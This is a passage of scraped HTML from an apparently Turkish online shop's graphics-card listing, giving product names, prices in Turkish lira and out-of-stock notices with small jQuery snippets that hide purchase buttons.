                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-rog-strix-lc-rx6900xt-t16g-gaming-gddr6" title="ASUS ROG-STRIX-LC-RX6900XT-T16G-GAMING GDDR6" alt="ASUS ROG-STRIX-LC-RX6900XT-T16G-GAMING GDDR6"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15353_asus-rog-strix-lc-rx6900xt-t16g-gaming-gddr6--154178.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS ROG-STRIX-LC-RX6900XT-T16G-GAMING GDDR6"  title="ASUS ROG-STRIX-LC-RX6900XT-T16G-GAMING GDDR6" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-rog-strix-lc-rx6900xt-t16g-gaming-gddr6-urun15353.html" title="ASUS ROG-STRIX-LC-RX6900XT-T16G-GAMING GDDR6" class="opensans">ASUS ROG-STRIX-LC-RX6900XT-T16G-GAMING GDDR6</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15353">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">153,079.37</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15355">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15355">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/xfx-rx-6900xt-16gb-gddr6-256bit-rx-69tmaqfdb-sivi-sogutmali-bulk-" title="XFX RX 6900XT 16GB GDDR6 256Bit RX-69TMAQFDB SIVI SOĞUTMALI (BULK)" alt="XFX RX 6900XT 16GB GDDR6 256Bit RX-69TMAQFDB SIVI SOĞUTMALI (BULK)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15355_60c9ded6647270.39434106_fhqpiklnjmeog.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="XFX RX 6900XT 16GB GDDR6 256Bit RX-69TMAQFDB SIVI SOĞUTMALI (BULK)"  title="XFX RX 6900XT 16GB GDDR6 256Bit RX-69TMAQFDB SIVI SOĞUTMALI (BULK)" class="lazy"/></a>
	</div>
	<div class="name"><a href="xfx-rx-6900xt-16gb-gddr6-256bit-rx-69tmaqfdb-sivi-sogutmali-bulk--urun15355.html" title="XFX RX 6900XT 16GB GDDR6 256Bit RX-69TMAQFDB SIVI SOĞUTMALI (BULK)" class="opensans">XFX RX 6900XT 16GB GDDR6 256Bit RX-69TMAQFDB SIVI SOĞUTMALI...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15355">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">107,085.65</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15389">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15389">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/xfx-speedster-swft-319-rx-6900-xt-core-16gb-gaming-ekran-karti-rx-69xtaqfd9-" title="XFX Speedster SWFT 319 RX 6900 XT Core 16GB Gaming Ekran Kartı (RX-69XTAQFD9)" alt="XFX Speedster SWFT 319 RX 6900 XT Core 16GB Gaming Ekran Kartı (RX-69XTAQFD9)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15389_6113c00b0195a2.07461322_hlfqnmioegjpk.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="XFX Speedster SWFT 319 RX 6900 XT Core 16GB Gaming Ekran Kartı (RX-69XTAQFD9)"  title="XFX Speedster SWFT 319 RX 6900 XT Core 16GB Gaming Ekran Kartı (RX-69XTAQFD9)" class="lazy"/></a>
	</div>
	<div class="name"><a href="xfx-speedster-swft-319-rx-6900-xt-core-16gb-gaming-ekran-karti-rx-69xtaqfd9--urun15389.html" title="XFX Speedster SWFT 319 RX 6900 XT Core 16GB Gaming Ekran Kartı (RX-69XTAQFD9)" class="opensans">XFX Speedster SWFT 319 RX 6900 XT Core 16GB Gaming Ekran Ka...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15389">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">103,676.65</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15392">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15392">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-tuf-rx6900xt-o16g-gaming-amd" title="ASUS TUF-RX6900XT-O16G-GAMING AMD" alt="ASUS TUF-RX6900XT-O16G-GAMING AMD"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15392_asus-tuf-rx6900xt-o16g-gaming-amd-ekran-kartlari-154336.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS TUF-RX6900XT-O16G-GAMING AMD"  title="ASUS TUF-RX6900XT-O16G-GAMING AMD" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-tuf-rx6900xt-o16g-gaming-amd-urun15392.html" title="ASUS TUF-RX6900XT-O16G-GAMING AMD" class="opensans">ASUS TUF-RX6900XT-O16G-GAMING AMD</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15392">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">160,037.52</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15424">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15424">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-rtxa5000-24gb-gddr6-384bit-vcnrtxa5000-sb-aksesuarsiz-" title="PNY QUADRO RTXA5000 24GB GDDR6 384Bit VCNRTXA5000-SB (AKSESUARSIZ)" alt="PNY QUADRO RTXA5000 24GB GDDR6 384Bit VCNRTXA5000-SB (AKSESUARSIZ)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15424_pny-vcnrtxa5000-sb-ekran-kartlari-162208.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO RTXA5000 24GB GDDR6 384Bit VCNRTXA5000-SB (AKSESUARSIZ)"  title="PNY QUADRO RTXA5000 24GB GDDR6 384Bit VCNRTXA5000-SB (AKSESUARSIZ)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-rtxa5000-24gb-gddr6-384bit-vcnrtxa5000-sb-aksesuarsiz--urun15424.html" title="PNY QUADRO RTXA5000 24GB GDDR6 384Bit VCNRTXA5000-SB (AKSESUARSIZ)" class="opensans">PNY QUADRO RTXA5000 24GB GDDR6 384Bit VCNRTXA5000-SB (AKSES...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15424">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">177,432.91</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15425">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15425">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-t1000-4gb-gddr6-mdp-128bit-vcnt1000-sb-aksesuarsiz-" title="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-SB (AKSESUARSIZ)" alt="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-SB (AKSESUARSIZ)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15425_pny-vcnt1000-sb-ekran-kartlari-158687.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-SB (AKSESUARSIZ)"  title="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-SB (AKSESUARSIZ)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-t1000-4gb-gddr6-mdp-128bit-vcnt1000-sb-aksesuarsiz--urun15425.html" title="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-SB (AKSESUARSIZ)" class="opensans">PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-SB (AKSESUAR...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15425">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">27,066.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15426">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15426">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-rtx4000-8gb-gddr6-256bit-vcqrtx4000-sb-aksesuarsiz-" title="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-SB (AKSESUARSIZ)" alt="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-SB (AKSESUARSIZ)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15426_pny-vcqrtx4000-sb-ekran-kartlari-158681.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-SB (AKSESUARSIZ)"  title="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-SB (AKSESUARSIZ)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-rtx4000-8gb-gddr6-256bit-vcqrtx4000-sb-aksesuarsiz--urun15426.html" title="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-SB (AKSESUARSIZ)" class="opensans">PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-SB (AKSESUAR...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15426">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">62,553.73</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15494">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15494">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-rtx4000-8gb-gddr6-256bit-vcqrtx4000-pb" title="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-PB" alt="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15494_pny-ekran-kartlari-135655.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-PB"  title="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-rtx4000-8gb-gddr6-256bit-vcqrtx4000-pb-urun15494.html" title="PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-PB" class="opensans">PNY QUADRO RTX4000 8GB GDDR6 256Bit VCQRTX4000-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15494">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">77,931.40</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15506">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15506">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-p2000-5gb-gddr5-dp-160bit-vcqp2000-pb" title="PNY QUADRO P2000 5GB GDDR5 DP 160Bit VCQP2000-PB" alt="PNY QUADRO P2000 5GB GDDR5 DP 160Bit VCQP2000-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15506_pny-quadro-p2000-5gb-ddr5-160bit-ddr5-16x-ekran-kartlari-127343.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO P2000 5GB GDDR5 DP 160Bit VCQP2000-PB"  title="PNY QUADRO P2000 5GB GDDR5 DP 160Bit VCQP2000-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-p2000-5gb-gddr5-dp-160bit-vcqp2000-pb-urun15506.html" title="PNY QUADRO P2000 5GB GDDR5 DP 160Bit VCQP2000-PB" class="opensans">PNY QUADRO P2000 5GB GDDR5 DP 160Bit VCQP2000-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15506">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">30,545.97</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15510">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15510">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-t600-lp-4gb-gddr6-mdp-128bit-vcnt600-sb-aksesuarsiz-" title="PNY QUADRO T600 LP 4GB GDDR6 mDP 128Bit VCNT600-SB (AKSESUARSIZ)" alt="PNY QUADRO T600 LP 4GB GDDR6 mDP 128Bit VCNT600-SB (AKSESUARSIZ)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15510_pny-vcnt600-sb-ekran-kartlari-158677.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO T600 LP 4GB GDDR6 mDP 128Bit VCNT600-SB (AKSESUARSIZ)"  title="PNY QUADRO T600 LP 4GB GDDR6 mDP 128Bit VCNT600-SB (AKSESUARSIZ)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-t600-lp-4gb-gddr6-mdp-128bit-vcnt600-sb-aksesuarsiz--urun15510.html" title="PNY QUADRO T600 LP 4GB GDDR6 mDP 128Bit VCNT600-SB (AKSESUARSIZ)" class="opensans">PNY QUADRO T600 LP 4GB GDDR6 mDP 128Bit VCNT600-SB (AKSESUA...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15510">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">15,308.02</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15582">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15582">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-nvidia-t400-2gb-gddr6-mdp-64bit-vcnt400-sb-aksesuarsiz-" title="PNY NVIDIA T400 2GB GDDR6 mDP 64Bit VCNT400-SB (AKSESUARSIZ)" alt="PNY NVIDIA T400 2GB GDDR6 mDP 64Bit VCNT400-SB (AKSESUARSIZ)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15582_pny-vcnt400-sb-ekran-kartlari-158673.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY NVIDIA T400 2GB GDDR6 mDP 64Bit VCNT400-SB (AKSESUARSIZ)"  title="PNY NVIDIA T400 2GB GDDR6 mDP 64Bit VCNT400-SB (AKSESUARSIZ)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-nvidia-t400-2gb-gddr6-mdp-64bit-vcnt400-sb-aksesuarsiz--urun15582.html" title="PNY NVIDIA T400 2GB GDDR6 mDP 64Bit VCNT400-SB (AKSESUARSIZ)" class="opensans">PNY NVIDIA T400 2GB GDDR6 mDP 64Bit VCNT400-SB (AKSESUARSIZ...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15582">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,393.34</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15649">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15649">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt1030-sl-2gd4-brk-2gb-ddr4-dvi-hdmi-64bit" title="ASUS GT1030-SL-2GD4-BRK 2GB DDR4 DVI HDMI 64Bit" alt="ASUS GT1030-SL-2GD4-BRK 2GB DDR4 DVI HDMI 64Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15649_asus-gt1030-sl-2gd4-brk-2-gb-ddr4-dvi-hdmi-64bit-ekran-kartlari-159096.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS GT1030-SL-2GD4-BRK 2GB DDR4 DVI HDMI 64Bit"  title="ASUS GT1030-SL-2GD4-BRK 2GB DDR4 DVI HDMI 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt1030-sl-2gd4-brk-2gb-ddr4-dvi-hdmi-64bit-urun15649.html" title="ASUS GT1030-SL-2GD4-BRK 2GB DDR4 DVI HDMI 64Bit" class="opensans">ASUS GT1030-SL-2GD4-BRK 2GB DDR4 DVI HDMI 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15649">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">6,819.28</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15884">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15884">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-a2000-6gb-gddr6-192bit-vcnrtxa2000-sb" title="PNY QUADRO A2000 6GB GDDR6 192Bit VCNRTXA2000-SB" alt="PNY QUADRO A2000 6GB GDDR6 192Bit VCNRTXA2000-SB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15884_618d2f04a6c176.41247818_eiqfgkjhoplmn.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO A2000 6GB GDDR6 192Bit VCNRTXA2000-SB"  title="PNY QUADRO A2000 6GB GDDR6 192Bit VCNRTXA2000-SB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-a2000-6gb-gddr6-192bit-vcnrtxa2000-sb-urun15884.html" title="PNY QUADRO A2000 6GB GDDR6 192Bit VCNRTXA2000-SB" class="opensans">PNY QUADRO A2000 6GB GDDR6 192Bit VCNRTXA2000-SB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15884">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">54,273.51</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15933">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15933">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gt-1030-aero-itx-2gd4-oc-2gb-ddr4-hdmi-dvi-64bit" title="MSI GT 1030  AERO ITX 2GD4 OC 2GB DDR4 HDMI DVI 64Bit" alt="MSI GT 1030  AERO ITX 2GD4 OC 2GB DDR4 HDMI DVI 64Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15933_5b1115bd83f6c.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="MSI GT 1030  AERO ITX 2GD4 OC 2GB DDR4 HDMI DVI 64Bit"  title="MSI GT 1030  AERO ITX 2GD4 OC 2GB DDR4 HDMI DVI 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-gt-1030-aero-itx-2gd4-oc-2gb-ddr4-hdmi-dvi-64bit-urun15933.html" title="MSI GT 1030  AERO ITX 2GD4 OC 2GB DDR4 HDMI DVI 64Bit" class="opensans">MSI GT 1030  AERO ITX 2GD4 OC 2GB DDR4 HDMI DVI 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15933">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,236.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15934">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15934">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gt730-n730k-2gd3h-lpv1-ddr3-2gb-dl-dvi-d-hdmi-64bit" title="MSI GT730 N730K-2GD3H/LPV1 DDR3 2GB DL-DVI-D HDMI 64Bit" alt="MSI GT730 N730K-2GD3H/LPV1 DDR3 2GB DL-DVI-D HDMI 64Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202112/msi-n730k-2gd3h-lpv1-ekran-kartlari-160444.jpg" alt="MSI GT730 N730K-2GD3H/LPV1 DDR3 2GB DL-DVI-D HDMI 64Bit"  title="MSI GT730 N730K-2GD3H/LPV1 DDR3 2GB DL-DVI-D HDMI 64Bit" class="lazy"/></a>
	</div>
